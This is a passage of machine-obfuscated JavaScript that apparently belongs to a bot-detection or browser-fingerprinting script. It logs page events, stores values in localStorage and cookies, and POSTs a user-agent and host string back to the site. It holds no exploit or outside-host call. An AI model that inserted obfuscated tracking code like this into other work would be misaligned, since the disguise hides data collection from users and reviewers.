GJ()[ZN(kJ)],Wv([],[][[]]))?GJ()[ZN(zj)].call(null,dE9,NM,b3):GJ()[ZN(cM)](VI9,wn,GL9)],NW({})))md9=RY()[Hm(Rt)](P0,JY,NW({}),dB)[GJ()[ZN(lW)](cU,Id,tP)](md9,ng()[Jd(jq)].call(null,Xl,IX9));C09=Wv(Wv(Wv(Wv(Wv(C09,YT9),S69),zw9),F09),vv9);nT9=RY()[Hm(Rt)](P0,NW(YW),jJ,dB)[GJ()[ZN(lW)](cU,mq,tP)](Wv(nT9,md9),EA()[s5(zn)](Y4,JA,bn,Ur,vN,nj));if(Sx(S69,VK[JB()[jY(Nm)].apply(null,[GL9,rR])]()))Tp9++;else Wh9++;}}if(Sx(S69,vN))Tp9++;else Wh9++;YT9++;var xY9;return xY9=UB(dT,[PJ()[pv(sl)](J3,lP),zw9,Yg()[Pd(zC)](Zk,FX9),pb9]),DJ.pop(),xY9;}catch(ZC9){DJ.splice(MN(gh9,vN),Infinity,zG);}DJ.pop();};var p69=function(AJ9,Vw9,j69){DJ.push(GP);try{var Nv9=DJ.length;var hv9=NW([]);var fC9=lB[P0];var qh9=NW([]);if(hj(zb9,H09)){if(NW(n09[RY()[Hm(cf)](fD,NW(NW({})),kS,bd)])){qh9=NW(NW(ZQ));n09[RY()[Hm(cf)](fD,bx,NW(NW([])),bd)]=NW(NW({}));}var UN9;return UN9=UB(dT,[Sx(typeof PJ()[pv(cf)],Wv([],[][[]]))?PJ()[pv(ZY)](J7,YZ9):PJ()[pv(sl)](Mx,lP),fC9,Yg()[Pd(GN)](t7,r0),qh9]),DJ.pop(),UN9;}var dW9=AJ9?AJ9:FK[RY()[Hm(Zv)].call(null,f0,jq,N3,gw)][n3(typeof PJ()[pv(LJ)],Wv('',[][[]]))?PJ()[pv(Xw)].apply(null,[B0,rS]):PJ()[pv(ZY)](lQ9,qs)];var gC9=dW9[qN()[sY(Km)](OF9,zn,EM,Oz9,Nm)];if(N4(gC9,null))gC9=dW9[ng()[Jd(Cv)](gj,Gp)];var Vb9=m69(gC9[PJ()[pv(Km)](qZ,hv)]);var P69=n3(Iv9[n3(typeof JB()[jY(YW)],Wv([],[][[]]))?JB()[jY(fD)](Bv,mq):JB()[jY(r7)](RI9,C0)](AJ9&&AJ9[PJ()[pv(Km)].call(null,qZ,hv)]),nl(vN));if(NW(Vb9)&&NW(P69)){var JM9;return JM9=UB(dT,[PJ()[pv(sl)](Mx,lP),fC9,Yg()[Pd(GN)].apply(null,[t7,r0]),qh9]),DJ.pop(),JM9;}var f09=vY9(gC9);var f69=Sx(typeof RY()[Hm(lM)],Wv([],[][[]]))?RY()[Hm(lM)].apply(null,[bP,Pv,KM,XX9]):RY()[Hm(Rt)].call(null,P0,GN,NW(NW(YW)),Lg);var rN9=Sx(typeof RY()[Hm(dd)],Wv([],[][[]]))?RY()[Hm(lM)](IY,Jj,Nm,QU):RY()[Hm(Rt)](P0,HR,NW(vN),Lg);var Id9=RY()[Hm(Rt)](P0,S0,UG,Lg);var mp9=Sx(typeof RY()[Hm(vN)],'undefined')?RY()[Hm(lM)](O2,ln,zj,fr):RY()[Hm(Rt)](P0,N3,ZA,Lg);if(Sx(Vw9,S0)){f69=dW9[R7()[IR(hv)](ZA,pT9,JM,gS)];rN9=dW9[JB()[jY(J0)](NJ,g2)];Id9=dW9[ng()[Jd(RN)].call(null,Zs,bF9)];mp9=dW9[Yg()[Pd(NM)](Cf,MJ)];}fC9=MN(UJ9(),j69);var IN9=RY()[Hm(Rt)](P0,Ux,NW(NW({})),Lg)[GJ()[ZN(lW)](Os,NW(NW([])),tP)](zb9,PJ()[pv(RN)](M3,gj))[GJ()[ZN(lW)](Os,sl,tP)](Vw9,PJ()[pv(RN)].call(null,M3,gj))[Sx(typeof GJ()[ZN(cM)],Wv('',[][[]]))?GJ()[ZN(cM)].apply(null,[Yk,kJ,YD]):GJ()[ZN(lW)](Os,jq,tP)](f69,PJ()[pv(RN)](M3,gj))[GJ()[ZN(lW)].apply(null,[Os,lh,tP])](rN9,PJ()[pv(RN)].call(null,M3,gj))[GJ()[ZN(lW)](Os,P0,tP)](Id9,PJ()[pv(RN)].call(null,M3,gj))[GJ()[ZN(lW)].call(null,Os,S0,tP)](mp9,PJ()[pv(RN)](M3,gj))[GJ()[ZN(lW)].apply(null,[Os,E4,tP])](fC9,PJ()[pv(RN)](M3,gj))[GJ()[ZN(lW)].call(null,Os,N3,tP)](f09);cM9=RY()[Hm(Rt)](P0,vN,ln,Lg)[GJ()[ZN(lW)].apply(null,[Os,NW(NW({})),tP])](Wv(cM9,IN9),EA()[s5(zn)](CM,JA,rq,RJ,vN,Cv));zb9++;var Yp9;return Yp9=UB(dT,[PJ()[pv(sl)].apply(null,[Mx,lP]),fC9,Yg()[Pd(GN)](t7,r0),qh9]),DJ.pop(),Yp9;}catch(Ww9){DJ.splice(MN(Nv9,vN),Infinity,GP);}DJ.pop();};var kw9=function(Vx9,v09){DJ.push(sH);try{var Zb9=DJ.length;var ON9=NW(ZQ);var fh9=YW;var Ut9=NW(NW(GE));if(hj(FK[ng()[Jd(rS)].call(null,D4,cS)][JB()[jY(Jr)](L0,Fn)](l69)[PJ()[pv(Rt)](rj,Zs)],jN9)){var YN9;return YN9=UB(dT,[n3(typeof PJ()[pv(lh)],Wv('',[][[]]))?PJ()[pv(sl)](SC,lP):PJ()[pv(ZY)](Jj,C19),fh9,Yg()[Pd(GN)].apply(null,[t7,N6]),Ut9]),DJ.pop(),YN9;}var dp9=Vx9?Vx9:FK[RY()[Hm(Zv)](f0,qw,F5,dw)][PJ()[pv(Xw)](M3,rS)];var QW9=dp9[qN()[sY(Km)](fI9,zn,Ur,Oz9,Jj)];if(N4(QW9,null))QW9=dp9[ng()[Jd(Cv)](gj,XW)];if(QW9[qN()[sY(lh)](fI9,Zv,zj,Jl,lM)]&&n3(QW9[qN()[sY(lh)].call(null,fI9,Zv,rq,Jl,r3)][n3(typeof GJ()[ZN(F5)],'undefined')?GJ()[ZN(jJ)](fx,YW,zC):GJ()[ZN(cM)].call(null,HK9,Ax,ZH)](),ng()[Jd(cf)].call(null,Ej,Xg))){var Kd9;return Kd9=UB(dT,[PJ()[pv(sl)](SC,lP),fh9,Sx(typeof Yg()[Pd(bR)],Wv('',[][[]]))?Yg()[Pd(zn)](pT9,EL9):Yg()[Pd(GN)](t7,N6),Ut9]),DJ.pop(),Kd9;}var Ch9=BN9(QW9);var jh9=Ch9[JB()[jY(A2)].apply(null,[ON,bx])];var Dd9=Ch9[JB()[jY(nj)](hY,kJ)];var nM9=vY9(QW9);var NC9=VK[Yg()[Pd(dG)].call(null,fD,zv)]();var Kp9=YW;var Ib9=VK[Yg()[Pd(dG)](fD,zv)]();var wt9=YW;if(n3(Dd9,cM)&&n3(Dd9,RA)){NC9=Sx(QW9[n3(typeof EA()[s5(lW)],Wv(RY()[Hm(Rt)].apply(null,[P0,vN,NW(NW({})),c8]),[][[]]))?EA()[s5(cM)].call(null,wf,JA,A2,rq,S0,C7):EA()[s5(S0)](Rr,z19,dG,NW(NW([])),UL9,Rt)],undefined)?YW:QW9[EA()[s5(cM)].call(null,wf,JA,f0,XY,S0,Xf)][PJ()[pv(Rt)](rj,Zs)];Kp9=wd9(QW9[EA()[s5(cM)].apply(null,[wf,JA,RJ,vN,S0,Vx])]);Ib9=Z39(QW9[EA()[s5(cM)](wf,JA,EM,t4,S0,JY)]);wt9=vW(QW9[EA()[s5(cM)].call(null,wf,JA,jq,BR,S0,Cv)]);}if(Dd9){if(NW(Tt9[Dd9])){Tt9[Dd9]=jh9;}else if(n3(Tt9[Dd9],jh9)){Dd9=UM9[RY()[Hm(r3)](dq,S2,LJ,Az9)];}}fh9=MN(UJ9(),v09);if(QW9[EA()[s5(cM)](wf,JA,Mg,cl,S0,mq)]&&QW9[Sx(typeof EA()[s5(YW)],Wv(RY()[Hm(Rt)](P0,Dd,NW(NW(vN)),c8),[][[]]))?EA()[s5(S0)](gQ9,sf,RJ,IY,tE9,Ax):EA()[s5(cM)].apply(null,[wf,JA,b5,pR,S0,jJ])][PJ()[pv(Rt)].apply(null,[rj,Zs])]){l69[jh9]=UB(dT,[PJ()[pv(dq)](vd,C7),nM9,Sx(typeof qN()[sY(lM)],'undefined')?qN()[sY(vN)].call(null,Ls,EF9,Xw,hc9,Ux):qN()[sY(t4)](kM,JM,qw,nU,C7),jh9,Yg()[Pd(HR)](Jj,Yx),NC9,n3(typeof PJ()[pv(cl)],Wv([],[][[]]))?PJ()[pv(zC)].apply(null,[Bf,Is]):PJ()[pv(ZY)](LQ9,V89),Kp9,JB()[jY(jJ)](Es,bn),Ib9,ng()[Jd(F5)](rS,lb),wt9,PJ()[pv(sl)](SC,lP),fh9,n3(typeof JB()[jY(t4)],Wv('',[][[]]))?JB()[jY(b3)](Md,BR):JB()[jY(r7)].call(null,pj,Ic9),Dd9]);}else{delete l69[jh9];}var t39;return t39=UB(dT,[Sx(typeof PJ()[pv(b3)],'undefined')?PJ()[pv(ZY)](mV9,E7):PJ()[pv(sl)](SC,lP),fh9,Yg()[Pd(GN)](t7,N6),Ut9]),DJ.pop(),t39;}catch(wp9){DJ.splice(MN(Zb9,vN),Infinity,sH);}DJ.pop();};var sY9=function(){return [WY9,OY9,np9,C09];};var vh9=function(){return [bd9,L09,pJ9,YT9];};var cJ9=function(){DJ.push(Fq);var wY9=FK[ng()[Jd(rS)](D4,dK9)][JB()[jY(C7)](ZB,B4)](l69)[Yg()[Pd(qw)](Hs,z6)](function(wX9,J19){return CX9.apply(this,[dI,arguments]);},RY()[Hm(Rt)].call(null,P0,Ur,cf,Ag));var z69;return DJ.pop(),z69=[rh9,FM9,Sv9,nT9,cM9,wY9],z69;};var lv9=function(Dh9){DJ.push(cU);var K39=FK[JB()[jY(S0)].call(null,mw,Vx)][JB()[jY(mq)].call(null,tm,S0)];if(N4(FK[JB()[jY(S0)](mw,Vx)][JB()[jY(mq)].apply(null,[tm,S0])],null)){var FC9;return DJ.pop(),FC9=lB[P0],FC9;}var XJ9=K39[JB()[jY(sl)](hW,fD)](PJ()[pv(Km)].apply(null,[J3,hv]));var AY9=N4(XJ9,null)?nl(vN):fc9(XJ9);if(Sx(AY9,vN)&&If(IW9,Dd)&&Sx(Dh9,nl(cM))){var hp9;return DJ.pop(),hp9=vN,hp9;}else{var EM9;return DJ.pop(),EM9=YW,EM9;}DJ.pop();};var q09=function(pY9){var C69=NW([]);var gT9=NM9;var AT9=IJ9;var HN9=lB[P0];var Jw9=vN;DJ.push(Bs);var LN9=CX9(Vh,[]);var rM9=NW([]);var GW9=wB(n39);if(pY9||GW9){var Nw9;return Nw9=UB(dT,[JB()[jY(Jr)].call(null,Kb,Fn),UY9(),Yg()[Pd(pR)].call(null,jJ,fx),GW9||LN9,ng()[Jd(sx)](t7,f3),C69,ng()[Jd(zj)](gG,nt),rM9]),DJ.pop(),Nw9;}if(CX9(qO,[])){var qY9=FK[RY()[Hm(Zv)].apply(null,[f0,BR,KM,bN])][PJ()[pv(F5)](Fv,lW)][qN()[sY(Nm)].call(null,KQ9,Zv,gY,Ux,Rt)](Wv(sx9,t09));var mN9=FK[RY()[Hm(Zv)].apply(null,[f0,sx,lW,bN])][Sx(typeof PJ()[pv(wn)],Wv('',[][[]]))?PJ()[pv(ZY)].call(null,g7,rF9):PJ()[pv(F5)].apply(null,[Fv,lW])][qN()[sY(Nm)](KQ9,Zv,mq,Ux,Rt)](Wv(sx9,lY9));var MW9=FK[RY()[Hm(Zv)].apply(null,[f0,E4,gY,bN])][PJ()[pv(F5)](Fv,lW)][Sx(typeof qN()[sY(t4)],Wv(RY()[Hm(Rt)].call(null,P0,gJ,lW,KX),[][[]]))?qN()[sY(vN)].call(null,Vn,KD,mq,OG,Cv):qN()[sY(Nm)].apply(null,[KQ9,Zv,Zv,Ux,lW])](Wv(sx9,Q39));if(NW(qY9)&&NW(mN9)&&NW(MW9)){rM9=NW(NW(ZQ));var ft9;return ft9=UB(dT,[JB()[jY(Jr)](Kb,Fn),[gT9,AT9],Yg()[Pd(pR)](jJ,fx),LN9,ng()[Jd(sx)].call(null,t7,f3),C69,ng()[Jd(zj)](gG,nt),rM9]),DJ.pop(),ft9;}else{if(qY9&&n3(qY9[JB()[jY(fD)].apply(null,[Sw,mq])](ng()[Jd(Vx)](Fn,Cl)),nl(vN))&&NW(FK[ng()[Jd(hv)].call(null,g2,b6)](FK[GJ()[ZN(JM)](g6,qt,WM)](qY9[n3(typeof GJ()[ZN(Rt)],Wv('',[][[]]))?GJ()[ZN(r3)].call(null,WY,NW(NW(vN)),ln):GJ()[ZN(cM)].apply(null,[Zl,NW(NW([])),bP])](ng()[Jd(Vx)](Fn,Cl))[lB[P0]],lB[cl])))&&NW(FK[ng()[Jd(hv)].call(null,g2,b6)](FK[GJ()[ZN(JM)](g6,NW([]),WM)](qY9[GJ()[ZN(r3)](WY,mq,ln)](ng()[Jd(Vx)].call(null,Fn,Cl))[vN],rS)))){HN9=FK[GJ()[ZN(JM)].apply(null,[g6,Ur,WM])](qY9[n3(typeof GJ()[ZN(jq)],Wv('',[][[]]))?GJ()[ZN(r3)](WY,pR,ln):GJ()[ZN(cM)](Ux,NW(NW(vN)),cf)](n3(typeof ng()[Jd(wn)],Wv('',[][[]]))?ng()[Jd(Vx)](Fn,Cl):ng()[Jd(vN)](PE9,jj))[YW],rS);Jw9=FK[GJ()[ZN(JM)](g6,NW(NW({})),WM)](qY9[GJ()[ZN(r3)](WY,NW(YW),ln)](ng()[Jd(Vx)](Fn,Cl))[vN],rS);}else{C69=NW(NW([]));}if(mN9&&n3(mN9[JB()[jY(fD)](Sw,mq)](ng()[Jd(Vx)].apply(null,[Fn,Cl])),nl(vN))&&NW(FK[n3(typeof ng()[Jd(cf)],'undefined')?ng()[Jd(hv)].apply(null,[g2,b6]):ng()[Jd(vN)].call(null,HZ9,vN)](FK[GJ()[ZN(JM)].call(null,g6,NW([]),WM)](mN9[n3(typeof GJ()[ZN(Km)],Wv('',[][[]]))?GJ()[ZN(r3)].call(null,WY,C7,ln):GJ()[ZN(cM)](HS,Ur,TV9)](ng()[Jd(Vx)](Fn,Cl))[YW],rS)))&&NW(FK[ng()[Jd(hv)](g2,b6)](FK[GJ()[ZN(JM)].apply(null,[g6,EM,WM])](mN9[Sx(typeof GJ()[ZN(jj)],Wv([],[][[]]))?GJ()[ZN(cM)].apply(null,[pH,NW(vN),DO9]):GJ()[ZN(r3)].call(null,WY,Ew,ln)](ng()[Jd(Vx)](Fn,Cl))[VK[JB()[jY(Nm)].apply(null,[AV9,rR])]()],rS)))){gT9=FK[GJ()[ZN(JM)](g6,NW(NW({})),WM)](mN9[Sx(typeof GJ()[ZN(lW)],Wv('',[][[]]))?GJ()[ZN(cM)](nQ9,jJ,A89):GJ()[ZN(r3)].apply(null,[WY,F5,ln])](Sx(typeof ng()[Jd(Jr)],Wv('',[][[]]))?ng()[Jd(vN)].call(null,FI9,E5):ng()[Jd(Vx)](Fn,Cl))[YW],rS);}else{C69=NW(NW([]));}if(MW9&&Sx(typeof MW9,qN()[sY(Rt)](jL9,JM,Km,NM,KM))){LN9=MW9;}else{C69=NW(NW(ZQ));LN9=MW9||LN9;}}}else{HN9=DT9;Jw9=pN9;gT9=LC9;AT9=Rt9;LN9=ZW9;}if(NW(C69)){if(If(UJ9(),UJ(HN9,Mt))){rM9=NW(GE);var JY9;return JY9=UB(dT,[JB()[jY(Jr)](Kb,Fn),[NM9,IJ9],Yg()[Pd(pR)](jJ,fx),CX9(Vh,[]),ng()[Jd(sx)](t7,f3),C69,ng()[Jd(zj)].apply(null,[gG,nt]),rM9]),DJ.pop(),JY9;}else{if(If(UJ9(),MN(UJ(HN9,Mt),xv(UJ(UJ(VK[GJ()[ZN(b3)](Eg,JY,Vx)](),Jw9),Mt),gA)))){rM9=NW(NW([]));}var Mt9;return Mt9=UB(dT,[JB()[jY(Jr)](Kb,Fn),[gT9,AT9],Yg()[Pd(pR)].call(null,jJ,fx),LN9,ng()[Jd(sx)](t7,f3),C69,ng()[Jd(zj)].apply(null,[gG,nt]),rM9]),DJ.pop(),Mt9;}}var jJ9;return jJ9=UB(dT,[JB()[jY(Jr)].apply(null,[Kb,Fn]),[gT9,AT9],Yg()[Pd(pR)](jJ,fx),LN9,ng()[Jd(sx)].call(null,t7,f3),C69,Sx(typeof ng()[Jd(LJ)],Wv([],[][[]]))?ng()[Jd(vN)].call(null,Bz9,dj):ng()[Jd(zj)](gG,nt),rM9]),DJ.pop(),jJ9;};var OM9=function(){DJ.push(Lz9);var Kx9=If(arguments[PJ()[pv(Rt)].apply(null,[kj,Zs])],YW)&&n3(arguments[YW],undefined)?arguments[YW]:NW(NW(GE));PW9=RY()[Hm(Rt)](P0,ln,GN,Hc9);YC9=nl(vN);var NJ9=CX9(qO,[]);if(NW(Kx9)){if(NJ9){FK[RY()[Hm(Zv)](f0,NW(NW(YW)),NW([]),bF9)][PJ()[pv(F5)](ZD,lW)][ng()[Jd(fD)](H6,BL9)](Ed9);FK[RY()[Hm(Zv)](f0,bR,Cv,bF9)][PJ()[pv(F5)](ZD,lW)][ng()[Jd(fD)](H6,BL9)](Bp9);}var N39;return DJ.pop(),N39=NW(ZQ),N39;}var hW9=kY9();if(hW9){if(bY9(hW9,Sx(typeof PJ()[pv(zn)],'undefined')?PJ()[pv(ZY)](Pp,DA):PJ()[pv(b3)](S89,Kp))){PW9=hW9;YC9=nl(vN);if(NJ9){var st9=FK[RY()[Hm(Zv)](f0,Rt,NW(NW(vN)),bF9)][PJ()[pv(F5)](ZD,lW)][qN()[sY(Nm)](IL9,Zv,zY,Ux,lW)](Ed9);var tM9=FK[RY()[Hm(Zv)].apply(null,[f0,FJ,Id,bF9])][PJ()[pv(F5)].apply(null,[ZD,lW])][qN()[sY(Nm)](IL9,Zv,XY,Ux,Xw)](Bp9);if(n3(PW9,st9)||NW(bY9(st9,tM9))){FK[Sx(typeof RY()[Hm(jJ)],Wv('',[][[]]))?RY()[Hm(lM)].apply(null,[pS,dd,NW(NW(YW)),gH]):RY()[Hm(Zv)](f0,ZY,HR,bF9)][Sx(typeof PJ()[pv(GN)],Wv('',[][[]]))?PJ()[pv(ZY)](lP,Lz9):PJ()[pv(F5)].call(null,ZD,lW)][Yg()[Pd(Id)].apply(null,[Ur,bf])](Ed9,PW9);FK[RY()[Hm(Zv)](f0,gj,rR,bF9)][PJ()[pv(F5)].call(null,ZD,lW)][Yg()[Pd(Id)](Ur,bf)](Bp9,YC9);}}}else if(NJ9){var WJ9=FK[RY()[Hm(Zv)](f0,S0,tP,bF9)][PJ()[pv(F5)](ZD,lW)][qN()[sY(Nm)].call(null,IL9,Zv,ZY,Ux,Ux)](Bp9);if(WJ9&&Sx(WJ9,PJ()[pv(b3)](S89,Kp))){FK[RY()[Hm(Zv)].apply(null,[f0,zC,qt,bF9])][PJ()[pv(F5)].apply(null,[ZD,lW])][ng()[Jd(fD)](H6,BL9)](Ed9);FK[RY()[Hm(Zv)].call(null,f0,Zs,GN,bF9)][n3(typeof PJ()[pv(r7)],Wv([],[][[]]))?PJ()[pv(F5)].apply(null,[ZD,lW]):PJ()[pv(ZY)].apply(null,[Mz9,U7])][n3(typeof ng()[Jd(wn)],'undefined')?ng()[Jd(fD)](H6,BL9):ng()[Jd(vN)].call(null,BR,JV9)](Bp9);PW9=RY()[Hm(Rt)](P0,wn,b3,Hc9);YC9=nl(vN);}}}if(NJ9){PW9=FK[RY()[Hm(Zv)](f0,b3,tP,bF9)][Sx(typeof PJ()[pv(rq)],Wv([],[][[]]))?PJ()[pv(ZY)](zl,Gz9):PJ()[pv(F5)].apply(null,[ZD,lW])][Sx(typeof qN()[sY(dG)],'undefined')?qN()[sY(vN)].call(null,pR,q5,Ax,Bf,rR):qN()[sY(Nm)](IL9,Zv,JY,Ux,qt)](Ed9);YC9=FK[RY()[Hm(Zv)].apply(null,[f0,jq,E4,bF9])][PJ()[pv(F5)](ZD,lW)][qN()[sY(Nm)](IL9,Zv,NW({}),Ux,JY)](Bp9);if(NW(bY9(PW9,YC9))){FK[RY()[Hm(Zv)](f0,Id,Zs,bF9)][PJ()[pv(F5)](ZD,lW)][ng()[Jd(fD)](H6,BL9)](Ed9);FK[Sx(typeof RY()[Hm(r7)],Wv([],[][[]]))?RY()[Hm(lM)].apply(null,[sK9,S0,NW({}),hF9]):RY()[Hm(Zv)](f0,Zv,vN,bF9)][PJ()[pv(F5)].apply(null,[ZD,lW])][ng()[Jd(fD)].call(null,H6,BL9)](Bp9);PW9=RY()[Hm(Rt)].apply(null,[P0,C2,Nm,Hc9]);YC9=nl(vN);}}var zY9;return DJ.pop(),zY9=bY9(PW9,YC9),zY9;};var Ph9=function(lT9){DJ.push(nE9);if(lT9[GJ()[ZN(rq)](Kw,Jr,qk)](X69)){var bh9=lT9[X69];if(NW(bh9)){DJ.pop();return;}var tp9=bh9[GJ()[ZN(r3)](DB,cf,ln)](n3(typeof ng()[Jd(rS)],'undefined')?ng()[Jd(Vx)](Fn,q0):ng()[Jd(vN)].apply(null,[rg,nX9]));if(hj(tp9[PJ()[pv(Rt)](Rd,Zs)],cM)){PW9=tp9[YW];YC9=tp9[vN];if(CX9(qO,[])){try{var D39=DJ.length;var gv9=NW({});FK[RY()[Hm(Zv)](f0,A2,f0,Ix)][PJ()[pv(F5)].apply(null,[rm,lW])][Yg()[Pd(Id)](Ur,hm)](Ed9,PW9);FK[RY()[Hm(Zv)].apply(null,[f0,f0,mq,Ix])][PJ()[pv(F5)](rm,lW)][Yg()[Pd(Id)](Ur,hm)](Bp9,YC9);}catch(J69){DJ.splice(MN(D39,vN),Infinity,nE9);}}}}DJ.pop();};var cC9=function(Hh9,jC9){DJ.push(WK9);var RW9=Qw9;var qt9=Ap9(jC9);var TC9=(Sx(typeof RY()[Hm(kJ)],'undefined')?RY()[Hm(lM)](JV9,Cv,r3,nU):RY()[Hm(Rt)](P0,cf,rq,hp))[GJ()[ZN(lW)](pg,Id,tP)](FK[JB()[jY(S0)](nC,Vx)][GJ()[ZN(JY)](fY,cl,mq)][ng()[Jd(t4)](mq,xM)],R7()[IR(lW)].apply(null,[Mg,Ur,cM,Ut]))[GJ()[ZN(lW)].call(null,pg,J0,tP)](FK[JB()[jY(S0)](nC,Vx)][n3(typeof GJ()[ZN(Dd)],'undefined')?GJ()[ZN(JY)](fY,dq,mq):GJ()[ZN(cM)](O7,rS,tC)][RY()[Hm(zj)](J0,NW(NW({})),NW(NW({})),GC)],EA()[s5(Nm)](Ut,Aq,KM,NW(NW([])),P0,dd))[GJ()[ZN(lW)].apply(null,[pg,kJ,tP])](Hh9,GJ()[ZN(mq)](Zp,NW(NW([])),vN))[GJ()[ZN(lW)](pg,gY,tP)](RW9);if(qt9){TC9+=Yg()[Pd(RJ)](zz9,rC)[GJ()[ZN(lW)].call(null,pg,NW(NW([])),tP)](qt9);}var At9=Pp9();At9[n3(typeof Yg()[Pd(dG)],Wv('',[][[]]))?Yg()[Pd(kS)].call(null,pR,qL):Yg()[Pd(zn)](Gj,PS)](PJ()[pv(NM)](mw,jq),TC9,NW(GE));At9[Yg()[Pd(b5)](w5,zg)]=function(){DJ.push(ZY);If(At9[RY()[Hm(fD)](qk,Ur,FJ,fL9)],ZY)&&SY9&&SY9(At9);DJ.pop();};At9[Sx(typeof ng()[Jd(S0)],Wv('',[][[]]))?ng()[Jd(vN)](bF9,NL9):ng()[Jd(nj)](f0,cx)]();DJ.pop();};var MN9=function(Gp9){DJ.push(lz9);var Gt9=If(arguments[PJ()[pv(Rt)].call(null,pB,Zs)],lB[Rt])&&n3(arguments[vN],undefined)?arguments[vN]:NW(NW(GE));var Iw9=If(arguments[PJ()[pv(Rt)].call(null,pB,Zs)],cM)&&n3(arguments[VK[Yg()[Pd(UG)](lP,I3)]()],undefined)?arguments[cM]:NW(NW(GE));var QM9=new (FK[RY()[Hm(J0)].apply(null,[cl,GN,jq,rv])])();if(Gt9){QM9[Sx(typeof ng()[Jd(bR)],Wv('',[][[]]))?ng()[Jd(vN)](tC,A19):ng()[Jd(jJ)].call(null,fD,kY)](RY()[Hm(A2)](A2,NW(NW(vN)),gJ,Rp));}if(Iw9){QM9[ng()[Jd(jJ)].call(null,fD,kY)](Yg()[Pd(bx)].call(null,zY,Pt));}if(If(QM9[Yg()[Pd(Mg)](Km,np)],YW)){try{var g69=DJ.length;var KM9=NW({});cC9(FK[RY()[Hm(rS)](GN,NW(NW({})),jq,sM)][PJ()[pv(HR)].apply(null,[cN,wn])](QM9)[n3(typeof JB()[jY(LJ)],Wv([],[][[]]))?JB()[jY(dd)].call(null,fm,dq):JB()[jY(r7)](L19,g7)](PJ()[pv(RN)](m8,gj)),Gp9);}catch(g09){DJ.splice(MN(g69,vN),Infinity,lz9);}}DJ.pop();};var Ih9=function(){return PW9;};var Ap9=function(tw9){DJ.push(S4);var gx9=null;try{var Ln9=DJ.length;var zR9=NW(ZQ);if(tw9){gx9=s09();}if(NW(gx9)&&CX9(qO,[])){gx9=FK[RY()[Hm(Zv)](f0,r3,NW([]),cQ9)][PJ()[pv(F5)].apply(null,[bI9,lW])][qN()[sY(Nm)](Pn,Zv,Pv,Ux,UG)](Wv(sx9,Pk9));}}catch(YS9){DJ.splice(MN(Ln9,vN),Infinity,S4);var jG9;return DJ.pop(),jG9=null,jG9;}var Q49;return DJ.pop(),Q49=gx9,Q49;};var Sk9=function(wn9){DJ.push(H6);var JB9=UB(dT,[GJ()[ZN(Pv)](PH,EM,nw),CX9(wX,[wn9]),R7()[IR(LJ)].call(null,lM,YH,rq,bQ9),wn9[ng()[Jd(Nm)](bx,Y4)]&&wn9[ng()[Jd(Nm)].call(null,bx,Y4)][ng()[Jd(zY)](LJ,GG)]?wn9[Sx(typeof ng()[Jd(GN)],Wv('',[][[]]))?ng()[Jd(vN)](pU,Yf):ng()[Jd(Nm)](bx,Y4)][ng()[Jd(zY)].apply(null,[LJ,GG])][PJ()[pv(Rt)](IU,Zs)]:nl(vN),Sx(typeof qN()[sY(t4)],Wv([],[][[]]))?qN()[sY(vN)](AE9,sf,sl,dD,Zv):qN()[sY(Jr)](bQ9,IY,NW(YW),q19,jq),CX9(b8,[wn9]),Yg()[Pd(EM)](S0,PK9),Sx(kk9(wn9[ng()[Jd(Ux)](NM,p4)]),Sx(typeof Yg()[Pd(UG)],Wv([],[][[]]))?Yg()[Pd(zn)](JY,br):Yg()[Pd(dd)](LJ,fK9))?vN:YW,ng()[Jd(mq)](FS,nE9),CX9(V8,[wn9]),n3(typeof PJ()[pv(cl)],'undefined')?PJ()[pv(RJ)](gR,pR):PJ()[pv(ZY)](DG,FS),CX9(rz,[wn9])]);var HG9;return DJ.pop(),HG9=JB9,HG9;};var Vf9=function(Ws9){DJ.push(ff);if(NW(Ws9)||NW(Ws9[EA()[s5(nw)](lz,rr,Ur,cM,rq,vw)])){var Vm9;return DJ.pop(),Vm9=[],Vm9;}var jB9=Ws9[EA()[s5(nw)].call(null,lz,rr,vw,nw,rq,NW([]))];var Wk9=CX9(DO,[jB9]);var s79=Sk9(jB9);var JA9=Sk9(FK[RY()[Hm(Zv)](f0,rS,NW({}),w3)]);var ES9=s79[PJ()[pv(RJ)](St,pR)];var Jl9=JA9[PJ()[pv(RJ)].call(null,St,pR)];var k59=(Sx(typeof RY()[Hm(dG)],Wv('',[][[]]))?RY()[Hm(lM)](BX9,Mg,NW(vN),M7):RY()[Hm(Rt)].apply(null,[P0,NW(vN),tP,tQ]))[GJ()[ZN(lW)].apply(null,[W0,zC,tP])](s79[GJ()[ZN(Pv)](tm,KM,nw)],Sx(typeof PJ()[pv(E4)],Wv([],[][[]]))?PJ()[pv(ZY)](BE9,EF9):PJ()[pv(RN)](rw,gj))[GJ()[ZN(lW)](W0,gY,tP)](s79[R7()[IR(LJ)](zn,YH,rq,RB)],PJ()[pv(RN)].call(null,rw,gj))[GJ()[ZN(lW)](W0,P0,tP)](s79[Yg()[Pd(EM)](S0,CW)][ng()[Jd(LJ)].call(null,wJ,pw)](),PJ()[pv(RN)].apply(null,[rw,gj]))[GJ()[ZN(lW)](W0,JM,tP)](s79[qN()[sY(Jr)](RB,IY,wn,q19,bR)],n3(typeof PJ()[pv(UG)],'undefined')?PJ()[pv(RN)].call(null,rw,gj):PJ()[pv(ZY)].apply(null,[RI9,FP]))[n3(typeof GJ()[ZN(hv)],'undefined')?GJ()[ZN(lW)](W0,lh,tP):GJ()[ZN(cM)](AH,NW(NW([])),E4)](s79[ng()[Jd(mq)].apply(null,[FS,Ed])]);var sr9=RY()[Hm(Rt)](P0,k7,Fn,tQ)[GJ()[ZN(lW)](W0,ZY,tP)](JA9[GJ()[ZN(Pv)].apply(null,[tm,ZY,nw])],PJ()[pv(RN)](rw,gj))[GJ()[ZN(lW)](W0,jq,tP)](JA9[R7()[IR(LJ)](Kp,YH,rq,RB)],n3(typeof PJ()[pv(zY)],Wv([],[][[]]))?PJ()[pv(RN)](rw,gj):PJ()[pv(ZY)](dq,zQ9))[n3(typeof GJ()[ZN(E4)],'undefined')?GJ()[ZN(lW)](W0,Jr,tP):GJ()[ZN(cM)].apply(null,[Mg,JY,zC])](JA9[Yg()[Pd(EM)].apply(null,[S0,CW])][ng()[Jd(LJ)].call(null,wJ,pw)](),PJ()[pv(RN)].apply(null,[rw,gj]))[GJ()[ZN(lW)](W0,zn,tP)](JA9[qN()[sY(Jr)].apply(null,[RB,IY,dG,q19,ln])],PJ()[pv(RN)](rw,gj))[GJ()[ZN(lW)](W0,b5,tP)](JA9[ng()[Jd(mq)].call(null,FS,Ed)]);var I59=ES9[Yg()[Pd(Ax)].apply(null,[Xf,FB])];var 